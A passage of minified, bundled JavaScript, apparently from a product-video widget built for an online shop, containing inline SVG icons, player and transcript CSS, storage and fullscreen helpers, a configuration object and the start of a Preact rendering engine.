0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268.074h40v40h-40z"/><path d="M18.286 12.772v4.33H2.268v-4.33h11.676V1.074h4.342v11.698zm-4.38 26.302V27.34H2.327v-4.32h15.932v16.054h-4.35zm10.4-37.957h4.343v11.576h11.617v4.33h-15.96V1.116zm-.058 22h16.02v4.32h-11.67v11.536h-4.35V23.118z" fill="#fff"/></svg>'},5136:(e,t,n)=>{var i=n(9948);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},5343:(e,t,n)=>{var i=n(2665),r=n(6471);e.exports=function(e,t){var n=t&&t.leading,a=e<=-1e3?"-":"",o=i(e<0?-e:e),s=r(o.seconds);return o.days?a+o.days+":"+r(o.hours)+":"+r(o.minutes)+":"+s:o.hours?a+(n?r(o.hours):o.hours)+":"+r(o.minutes)+":"+s:a+(n?r(o.minutes):o.minutes)+":"+s}},5452:e=>{e.exports='<svg width="1792" height="1792" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" fill="#d6d6d6"/></svg>\n'},6289:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-popup {\n  background-color: rgba(11, 11, 11, 0.8);\n  height: 100%;\n  left: 0;\n  position: fixed;\n  top: 0;\n  -webkit-backface-visibility: hidden;\n  width: 100%;\n  z-index: 2147483;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  display: block;\n}\n.demoupUI-popup.demoupUI-scaleup > div {\n  transform: scale(1.5);\n}\n.demoupUI-popup > .demoupUI-videocontainer,\n.demoupUI-popup .demoupUI-videolist {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.demoupUI-popup .demoupUI-close {\n  background: transparent;\n  border-width: 0px;\n  cursor: pointer;\n  padding: 0;\n  /* overwrite iphone user stylesheet */\n  position: absolute;\n  right: -25px;\n  top: -3px;\n}\n.demoupUI-popup .demoupUI-close svg {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-popup .demoupUI-vertical .demoupUI-close {\n  right: 0px;\n  top: -25px;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  position: relative;\n  color: #fff;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  line-height: 18px;\n  opacity: 0.7;\n}\n.demoupUI-popup .demoupUI-playback-widgets-container {\n  position: absolute;\n  width: 100%;\n  top: 50%;\n}\n@media (max-width: 615px) {\n  .demoupUI-popup .demoupUI-videolist.demoupUI-vertical .demoupUI-poweredby {\n    top: 85px;\n  }\n}\n.demoupUI-popup .demoupUI-textline {\n  clear: both;\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 11px;\n  font-weight: bold;\n  line-height: 18px;\n  opacity: 0.7;\n  text-align: center;\n  width: 100%;\n}\n",""]),e.exports=r},6466:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linecap="square"><path fill="none" d="M1.268 1.037h40v40h-40z"/><clipPath id="b"><path d="M1.268 1.037h40v40h-40z"/></clipPath><g clip-path="url(#a)" fill="#fff"><path d="M25.72 15.34l11.278 11.395m-11.28 0L37 15.34" stroke="#fff" stroke-width="4.2"/><path d="M11.605 12.656l9.54-10.143V39.56l-9.54-10.142H2.267V12.656h9.338z"/></g></svg>\n'},6469:e=>{e.exports='<svg viewBox="0 0 144 144" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M0 0h144v144H0z"/><clipPath id="a"><path d="M0 0h144v144H0z"/></clipPath><g clip-path="url(#a)"><circle cx="72" cy="72" r="72" fill="#fff"/><path d="M95.583 72L60 92V52l35.583 20z" fill="#383838"/></g></svg>'},6471:function(e,t,n){var i;!function(t){"use strict";function r(e,t){t=t||2;var n,i=Number(e)<0,r=e.toString();return i&&(r=r.slice(1)),n=t-r.length+1,(i?"-":"")+new Array(n).join("0").concat(r)}void 0===(i=function(){return r}.call(t,n,t,e))||(e.exports=i)}(this)},6739:e=>{function t(e,t){return Array.prototype.slice.call(e,t||0)}function n(e,t){if(i(e)){for(var n=0;n<e.length;n++)if(t(e[n],n))return e[n]}else for(var r in e)if(e.hasOwnProperty(r)&&t(e[r],r))return e[r]}function i(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}e.exports={assign:Object.assign,create:function(e,n,i,r){var a=t(arguments,1);return Object.assign.apply(this,[Object.create(e)].concat(a))},trim:String.prototype.trim,bind:function(e,t){return t.bind(e)},slice:t,each:function(e,t){n(e,(function(e,n){return t(e,n),!1}))},map:function(e,t){var r=i(e)?[]:{};return n(e,(function(e,n){return r[n]=t(e,n),!1})),r},pluck:n,isList:i,isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},isObject:function(e){return e&&"[object Object]"==={}.toString.call(e)},Global:window}},6957:(e,t,n)=>{var i=n(6739).Global;function r(){return i.localStorage}function a(e){return r().getItem(e)}e.exports={name:"localStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},7160:(e,t,n)=>{var i="Expected a function",r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=l||c||Function("return this")(),h=Object.prototype.toString,p=Math.max,f=Math.min,g=function(){return d.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==h.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||s.test(e)?u(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(i);return m(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),function(e,t,n){var r,a,o,s,u,l,c=0,d=!1,h=!1,y=!0;if("function"!=typeof e)throw new TypeError(i);function b(t){var n=r,i=a;return r=a=void 0,c=t,s=e.apply(i,n)}function w(e){var n=e-l;return void 0===l||n>=t||n<0||h&&e-c>=o}function S(){var e=g();if(w(e))return T(e);u=setTimeout(S,function(e){var n=t-(e-l);return h?f(n,o-(e-c)):n}(e))}function T(e){return u=void 0,y&&r?b(e):(r=a=void 0,s)}function x(){var e=g(),n=w(e);if(r=arguments,a=this,l=e,n){if(void 0===u)return function(e){return c=e,u=setTimeout(S,t),d?b(e):s}(l);if(h)return u=setTimeout(S,t),b(l)}return void 0===u&&(u=setTimeout(S,t)),s}return t=v(t)||0,m(n)&&(d=!!n.leading,o=(h="maxWait"in n)?p(v(n.maxWait)||0,t):o,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=l=a=u=void 0},x.flush=function(){return void 0===u?s:T(g())},x}(e,t,{leading:r,maxWait:t,trailing:a})}},7594:e=>{e.exports='<svg viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><ellipse cx="36.504" cy="7.898" rx="7.447" ry="7.441"/><ellipse cx="66.632" cy="36.922" rx="4.468" ry="4.473" fill-opacity=".4"/><ellipse cx="36.504" cy="65.99" rx="5.461" ry="5.467" fill-opacity=".6"/><ellipse cx="6.702" cy="37.072" rx="6.602" ry="6.461" fill-opacity=".8"/><ellipse cx="14.219" cy="16.255" rx="6.951" ry="6.958" fill-opacity=".9"/><ellipse cx="59.711" cy="16.094" rx="4.244" ry="4.224" fill-opacity=".3"/><ellipse cx="59.016" cy="58.824" rx="4.965" ry="4.97" fill-opacity=".5"/><ellipse cx="14.17" cy="58.907" rx="5.958" ry="5.971" fill-opacity=".7"/></g></svg>'},7674:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="1792" height="1792" viewBox="0 0 1792 1792"><path fill="#d6d6d6" d="M1024 1375v-190c0-9.334-3.167-17.167-9.5-23.5-6.333-6.334-13.833-9.5-22.5-9.5H800c-8.667 0-16.167 3.166-22.5 9.5-6.333 6.333-9.5 14.166-9.5 23.5v190c0 9.333 3.167 17.166 9.5 23.5 6.333 6.333 13.833 9.5 22.5 9.5h192c8.667 0 16.167-3.167 22.5-9.5 6.333-6.334 9.5-14.167 9.5-23.5zm-2-374l18-459c0-8-3.333-14.334-10-19-8.667-7.334-16.667-11-24-11H786c-7.333 0-15.333 3.666-24 11-6.667 4.666-10 11.666-10 21l17 457c0 6.666 3.333 12.166 10 16.5 6.667 4.333 14.667 6.5 24 6.5h185c9.333 0 17.167-2.167 23.5-6.5 6.333-4.334 9.833-9.834 10.5-16.5zm-14-934l768 1408c23.333 42 22.667 84-2 126-11.333 19.333-26.833 34.666-46.5 46-19.667 11.333-40.833 17-63.5 17H128c-22.667 0-43.833-5.667-63.5-17-19.667-11.334-35.167-26.667-46.5-46-24.667-42-25.333-84-2-126L784 67c11.333-20.667 27-37 47-49s41.667-18 65-18 45 6 65 18 35.667 28.333 47 49z"/></svg>\n'},7684:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.728h40v40h-40z"/><path d="M.1.025h17.428v4.76H4.808v12.8H.098V.024zm0 36.934V24.262h4.696V36.96H17.56v4.767H.1zM41.267.024v17.52h-4.7V4.796H23.995V.025h17.273zM23.932 36.968h12.63V24.26h4.706v17.468H23.932z" fill="#fff"/></svg>'},8118:e=>{e.exports='<svg viewBox="0 0 17 20" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><g fill="#fff"><path d="M.418.592h4.93v18.5H.417zM11.14.592h4.93v18.5h-4.93z"/></g></svg>'},8124:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=o(e,a(n)))}return e}function a(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)i.call(e,n)&&e[n]&&(t=o(t,n));return t}function o(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},8262:(e,t,n)=>{var i=n(682);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},8661:(e,t,n)=>{"use strict";function i(e,t){const n=e?.filter((function(e){return e.videoFormat===t}))[0];return n&&n.fileURI}function r(e,t){var n="";if("none"===t)return"";if("XS"==t?(n=a(e,"LD")).startThumbURI=n.startThumbURI.replace("/360p","/150p"):n=a(e,t),n||(n=a(e,"ALL")),void 0===n||""==n.startThumbURI){let i=["LD","SD","HD","ALL"];for(t of i)if((n=a(e,t))&&""!=n.startThumbURI)break}return n?n.startThumbURI:""}function a(e,t){return t=t||"LD",e.videos.filter((function(e){return e.quality===t}))[0]}n.r(t),n.d(t,{getSourceOfVideo:()=>i,getThumbPath:()=>r,getVideo:()=>a})},8954:(e,t,n)=>{"use strict";n.r(t),n.d(t,{exitFullScreen:()=>r,getFullScreenElement:()=>a,isFullScreenSupported:()=>o,requestFullScreen:()=>s});var i=n(2954);function r(){var e,t="ExitFullscreen";["fullscreenEnabled",`webkit${t}`,"mozCancelFullScreen",`ms${t}`].forEach((function(t){"function"==typeof document[t]&&(e=t)})),e&&document[e]()}function a(){var e="FullscreenElement",t="FullScreenElement",n=!1;return["fullscreenElement",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=document[e])})),n}function o(){if({BUTTON_SRC:"../images/playbutton.svg",BUTTON_SIZE:{height:45,width:45},STAGE2_JQUERY:"1.12.4",NO_STATISTICS:0,SHOP_ID:1285,PRELOAD_VIDEO:"auto",SHOP_LANGUAGE:"de",ASSETS_DIR:"",LOAD_STAGE3:1,LOCAL_STORAGE:1,DEMOUP_LABEL:1,NO_PLAYBUTTON:0,TITLE_LABLE:"Play video",STAGE2_CRAWLER:"",GA_EVENT:"send",LEGACY_SUPPORT:0,INTEGRATION_MODE:"preact",BUTTON_COLOR:"#f32735",MULTIBUTTON:0,DEFAULT_CURRENCY:"KZT",PLAY_POSITION:"popup",STAGE1_DOMAIN_ID:0,VIDEO_EVENT_DOMAIN_ID:0,CONTAINER_SIZE:{},FILLSPACE:0,POPUP_TEXTLINE:!1,CUSTOM_URL_IDENTIFIER:!1,USE_HLS:!0,CUSTOM_LANGUAGEPICKER:"language.js",CHECKOUT_TRACKER:!1,USE_DASH:!0,AB_TEST:!1,AB_TEST_ACTIVE_RATE:.97,GA_ENABLED:!0,UTAG_ENABLED:!0,BUTTON_SRC_3D:"playbutton-3d.svg",THREED_MODE:"vrxs",DEFAULT_QUALITY:"SD",LOAD_STAGE4:1,THREED_BUTTON_COLOR:"#000",CLIPLISTER_AUTH_TOKEN:"",CLIPLISTER_ENABLED:!1,CLIPLISTER_USE_DEMOUP_FALLBACK:!0,CLIPLISTER_CUSTOMER_ID:0,PRIMARY_VIDEO_SOURCE:"demoup",STAGE2_HISTORY_OBSERVE:!1,LAZY_LOAD_STAGE3:!1,LAZY_LOAD_STAGE4:!1,CLIPLISTER_KEYTYPE:0,SPA_PAGELOAD_ON_INIT:!1,TITLE_LABEL_3D:"View in 3D",SHOW_MOVIELIST:!0,PLAYLIST_BELOW:!1,MOBILE_NO_FULLSCREEN:!1,START_MUTED:!1,SHOW_AR_BUTTON:!0,USE_JW_PLAYER:!1,SHOP_LANGUAGES:["kk","ru","en"],environmentMode:"development",SHOP_SPECIFIC_PATH:"../specific/sulpak.kz/",SHOP_NAME:"sulpak.kz"}.NO_FULLSCREEN)return!1;var e="FullscreenEnabled",t="FullScreenEnabled",n=!1;return["fullscreenEnabled",`webkit${e}`,`webkit${t}`,`moz${t}`,`ms${e}`].forEach((function(e){document[e]&&(n=!0)})),n||i.ios}function s(e,t){var n,i="RequestFullscreen",r="RequestFullScreen",a=["requestFullscreen",`webkit${i}`,"webkitEnterFullscreen",`webkit${r}`,`moz${r}`,`ms${i}`];a.forEach((function(t){"function"==typeof e[t]&&(n=t)})),n?e[n]():(a.forEach((function(e){"function"==typeof t[e]&&(n=e)})),n&&t[n]())}},9057:e=>{e.exports={name:"memoryStorage",read:function(e){return t[e]},write:function(e,n){t[e]=n},each:function(e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},remove:function(e){delete t[e]},clearAll:function(e){t={}}};var t={}},9669:(e,t,n)=>{var i=n(2833);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},9948:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoup-trans-no-data-message {\n  color: #3a4863 !important;\n  font-size: 16px;\n}\n.demoup-trans-header-title {\n  font-family: 'Ubuntu', sans-serif;\n  font-weight: 600;\n  font-size: 16px;\n  flex: 1 1 auto;\n  margin: 0;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  line-height: normal;\n}\n.demoup-trans-header {\n  display: flex;\n  align-items: center;\n  position: relative;\n  flex-wrap: wrap;\n  margin: 8px 0;\n}\n.demoup-trans-header-right {\n  display: flex;\n  align-items: center;\n  flex: 1 1 auto;\n  justify-content: flex-end;\n  gap: 5%;\n  padding-top: 8px;\n}\n.demoup-trans-language-dropdown {\n  border: none;\n  background-color: white;\n  color: #606c81;\n  font-family: 'Source Sans Pro', sans-serif;\n  font-size: 12px;\n}\n.demoup-trans-bottom-container {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  pointer-events: all;\n  background-color: white;\n}\n.demoup-trans-text-wrapper {\n  overflow-y: auto;\n  position: relative;\n  scroll-behavior: smooth;\n  height: calc(100% - 40px);\n}\n.demoup-trans-text {\n  color: black;\n  padding: 0 0.25em;\n  background-color: rgba(0, 0, 0, 0);\n  font-size: 14pt;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  text-align: left;\n  font-weight: normal;\n  margin-bottom: 0px !important;\n  margin-top: 0px !important;\n  cursor: pointer;\n  line-height: 1px;\n  padding-left: 2px;\n}\n.jw-flag-ads-vpaid:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-buffering:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container,\n.jw-flag-user-inactive.jw-state-playing:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .demoup-transcript-side-container {\n  height: 100%;\n}\n.demoup-transcript-side-container {\n  position: absolute;\n  top: 0;\n  right: 0;\n  width: 40%;\n  height: 100%;\n  overflow-y: hidden;\n  overflow-x: hidden;\n  color: black;\n  background-color: white;\n  padding: 0 1% 1% 1%;\n  z-index: 2;\n  height: calc(100% - var(--cl-jwplayer-controlbar-height, 0px));\n  transition: height 250ms cubic-bezier(0, 0.25, 0.25, 1);\n}\n.demoup-trans-text-highlighted {\n  color: white;\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  font-weight: 400;\n  text-align: left;\n  margin-top: 0px !important;\n  margin-bottom: 0px !important;\n  background-color: #3a4863;\n}\n.demoup-audio-spinner {\n  display: inline-block;\n  width: 1.7em;\n  height: 1.7em;\n  aspect-ratio: 1 / 1;\n  border: 0.15em solid #7991a1;\n  border-radius: 50%;\n  box-sizing: border-box;\n  border-top-color: white;\n  animation: cl-spinner-spin 1s ease-in-out infinite;\n}\n.demoup-audio-loading-indicator {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  gap: 0.5em;\n  font-size: clamp(10px, 1.8vw, 14px);\n  font-family: 'Source Sans Pro', Arial, sans-serif;\n  color: white;\n  font-weight: 400;\n}\n@keyframes cl-spinner-spin {\n  to {\n    transform: rotate(360deg);\n  }\n}\n@media (hover: hover) {\n  .demoup-trans-text:hover {\n    background-color: #3a4863e6 !important;\n    color: white;\n    cursor: pointer;\n  }\n}\n",""]),e.exports=r}},t={};function n(i){var r=t[i];if(void 0!==r)return r.exports;var a=t[i]={id:i,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e,t,i,r,a,o,s,u,l,c,d,h={},p=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,g=Array.isArray;function m(e,t){for(var n in t)e[n]=t[n];return e}function v(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function y(t,n,i){var r,a,o,s={};for(o in n)"key"==o?r=n[o]:"ref"==o?a=n[o]:s[o]=n[o];if(arguments.length>2&&(s.children=arguments.length>3?e.call(arguments,2):i),"function"==typeof t&&null!=t.defaultProps)for(o in t.defaultProps)void 0===s[o]&&(s[o]=t.defaultProps[o]);return b(t,s,r,a,null)}function b(e,n,r,a,o){var s={type:e,props:n,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==o?++i:o,__i:-1,__u:0};return null==o&&null!=t.vnode&&t.vnode(s),s}function w(e){return e.children}function S(e,t){this.props=e,this.context=t}function T(e,t){if(null==t)return e.__?T(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?T(e):null}function x(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function A(e){(!e.__d&&(e.__d=!0)&&r.push(e)&&!E.__r++||a!==t.debounceRendering)&&((a=t.debounceRendering)||o)(E)}function E(){for(var e,n,i,a,o,u,l,c=1;r.length;)r.length>c&&r.sort(s),e=r.shift(),c=r.length,e.__d&&(i=void 0,o=(a=(n=e).__v).__e,u=[],l=[],n.__P&&((i=m({},a)).__v=a.__v+1,t.vnode&&t.vnode(i),R(n.__P,i,a,n.__n,n.__P.namespaceURI,32&a.__u?[o]:null,u,null==o?T(a):o,!!(32&a.__u),l),i.__v=a.__v,i.__.__k[i.__i]=i,N(u,i,l),i.__e!=o&&x(i)));E.__r=0}function k(e,t,n,i,r,a,o,s,u,l,c){var d,f,g,m,v,y,b=i&&i.__k||p,w=t.length;for(u=I(n,t,b,u,w),d=0;d<w;d++)null!=(g=n.__k[d])&&(f=-1===g.__i?h:b[g.__i]||h,g.__i=d,y=R(e,g,f,r,a,o,s,u,l,c),m=g.__e,g.ref&&f.ref!=g.ref&&(f.ref&&O(f.ref,null,g),c.push(g.ref,g.__c||m,g)),null==v&&null!=m&&(v=m),4&g.__u||f.__k===g.__k?u=M(g,u,e):"function"==typeof g.type&&void 0!==y?u=y:m&&(u=m.nextSibling),g.__u&=-7);return n.__e=v,u}function I(e,t,n,i,r){var a,o,s,u,l,c=n.length,d=c,h=0;for(e.__k=new Array(r),a=0;a<r;a++)null!=(o=t[a])&&"boolean"!=typeof o&&"function"!=typeof o?(u=a+h,(o=e.__k[a]="string"==typeof o||"number"==typeof o||"bigint"==typeof o||o.constructor==String?b(null,o,null,null,null):g(o)?b(w,{children:o},null,null,null):void 0===o.constructor&&o.__b>0?b(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=e,o.__b=e.__b+1,s=null,-1!==(l=o.__i=C(o,n,u,d))&&(d--,(s=n[l])&&(s.__u|=2)),null==s||null===s.__v?(-1==l&&h--,"function"!=typeof o.type&&(o.__u|=4)):l!=u&&(l==u-1?h--:l==u+1?h++:(l>u?h--:h++,o.__u|=4))):e.__k[a]=null;if(d)for(a=0;a<c;a++)null!=(s=n[a])&&!(2&s.__u)&&(s.__e==i&&(i=T(s)),j(s,s));return i}function M(e,t,n){var i,r;if("function"==typeof e.type){for(i=e.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=e,t=M(i[r],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=T(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function _(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some((function(e){_(e,t)})):t.push(e)),t}function C(e,t,n,i){var r,a,o=e.key,s=e.type,u=t[n];if(null===u||u&&o==u.key&&s===u.type&&!(2&u.__u))return n;if(i>(null==u||2&u.__u?0:1))for(r=n-1,a=n+1;r>=0||a<t.length;){if(r>=0){if((u=t[r])&&!(2&u.__u)&&o==u.key&&s===u.type)return r;r--}if(a<t.length){if((u=t[a])&&!(2&u.__u)&&o==u.key&&s===u.type)return a;a++}}return-1}function P(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||f.test(t)?n:n+"px"}function L(e,t,n,i,r){var a;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof i&&(e.style.cssText=i=""),i)for(t in i)n&&t in n||P(e.style,t,"");if(n)for(t in n)i&&n[t]===i[t]||P(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])a=t!=(t=t.replace(u,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?i?n.u=i.u:(n.u=l,e.addEventListener(t,a?d:c,a)):e.removeEventListener(t,a?d:c,a);else{if("http://www.w3.org/2000/svg"==r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function D(e){return function(n){if(this.l){var i=this.l[n.type+e];if(null==n.t)n.t=l++;else if(n.t<i.u)return;return i(t.event?t.event(n):n)}}}function R(e,n,i,r,a,o,s,u,l,c){var d,h,p,f,y,b,T,x,A,E,I,M,_,C,P,L,D,R,N=n.type;if(void 0!==n.constructor)return null;128&i.__u&&(l=!!(32&i.__u),o=[u=n.__e=i.__e]),(d=t.__b)&&d(n);e:if("function"==typeof N)try{if(x=n.props,A="prototype"in N&&N.prototype.render,E=(d=N.contextType)&&r[d.__c],I=d?E?E.props.value:d.__:r,i.__c?T=(h=n.__c=i.__c).__=h.__E:(A?n.__c=h=new N(x,I):(n.__c=h=new S(x,I),h.constructor=N,h.render=F),E&&E.sub(h),h.props=x,h.state||(h.state={}),h.context=I,h.__n=r,p=h.__d=!0,h.__h=[],h._sb=[]),A&&null==h.__s&&(h.__s=h.state),A&&null!=N.getDerivedStateFromProps&&(h.__s==h.state&&(h.__s=m({},h.__s)),m(h.__s,N.getDerivedStateFromProps(x,h.__s))),f=h.props,y=h.state,h.__v=n,p)A&&null==N.getDerivedStateFromProps&&null!=h.componentWillMount&&h.componentWillMount(),A&&null!=h.componentDidMount&&h.__h.push(h.componentDidMount);else{if(A&&null==N.getDerivedStateFromProps&&x!==f&&null!=h.componentWillReceiveProps&&h.componentWillReceiveProps(x,I),!h.__e&&(null!=h.shouldComponentUpdate&&!1===h.shouldComponentUpdate(x,h.__s,I)||n.__v==i.__v)){for(n.__v!=i.__v&&(h.props=x,h.state=h.__s,h.__d=!1),n.__e=i.__e,n.__k=i.__k,n.__k.some((function(e){e&&(e.__=n)})),M=0;M<h._sb.length;M++)h.__h.push(h._sb[M]);h._sb=[],h.__h.length&&s.push(h);break e}null!=h.componentWillUpdate&&h.componentWillUpdate(x,h.__s,I),A&&null!=h.componentDidUpdate&&h.__h.push((function(){h.componentDidUpdate(f,y,b)}))}if(h.context=I,h.props=x,h.__P=e,h.__e=!1,_=t.__r,C=0,A){for(h.state=h.__s,h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),P=0;P<h._sb.length;P++)h.__h.push(h._sb[P]);h._sb=[]}else do{h.__d=!1,_&&_(n),d=h.render(h.props,h.state,h.context),h.state=h.__s}while(h.__d&&++C<25);h.state=h.__s,null!=h.getChildContext&&(r=m(m({},r),h.getChildContext())),A&&!p&&null!=h.getSnapshotBeforeUpdate&&(b=h.getSnapshotBeforeUpdate(f,y)),D=(L=null!=d&&d.type===w&&null==d.key)?d.props.children:d,L&&(d.props.children=null),u=k(e,g(D)?D:[D],n,i,r,a,o,s,u,l,c),h.base=n.__e,n.__u&=-161,h.__h.length&&s.push(h),T&&(h.__E=h.__=null)}catch(e){if(n.__v=null,l||null!=o)if(e.then){for(n.__u|=l?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;o[o.indexOf(u)]=null,n.__e=u}else for(R=o.length;R--;)v(o[R]);else n.__e=i.__e,n.__k=i.__k;t.__e(e,n,i)}else null==o&&n.__v==i.__v?(n.__k=i.__k,n.__e=i.__e):u=n.__e=U(i.__e,n,i,r,a,o,s,l,c);return(d=t.diffed)&&d(n),128&n.__u?void 0:u}function N(e,n,i){for(var r=0;r<i.length;r++)O(i[r],i[++r],i[++r]);t.__c&&t.__c(n,e),e.some((function(n){try{e=n.__h,n.__h=[],e.some((function(e){e.call(n)}))}catch(e){t.__e(e,n.__v)}}))}function U(n,i,r,a,o,s,u,l,c){var d,p,f,m,y,b,w,S=r.props,x=i.props,A=i.type;if("svg"==A?o="http://www.w3.org/2000/svg":"math"==A?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),null!=s)for(d=0;d<s.length;d++)if((y=s[d])&&"setAttribute"in y==!!A&&(A?y.localName==A:3==y.nodeType)){n=y,s[d]=null;break}if(null==n){if(null==A)return 